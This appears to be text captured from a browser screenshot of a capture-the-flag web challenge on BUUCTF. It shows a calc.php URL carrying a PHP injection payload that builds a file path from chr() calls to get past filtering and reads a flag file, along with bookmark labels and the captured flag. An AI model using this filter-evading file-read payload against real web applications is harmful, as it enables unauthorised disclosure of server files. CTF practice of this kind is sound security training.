 node4.buuoj.cn:25375/calc.php? num=print_r(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
127.0.0.1 SQL Injections upload-labs Get the pikachu xss chao♂you♂see BUUCTF ctf.show 哔哩哔哩 ( ゜- ゜)つロ ... 萌娘百科 万物皆
flag{05c9deed-cf62-4f71-9a6a-ab93b723e0ea} 1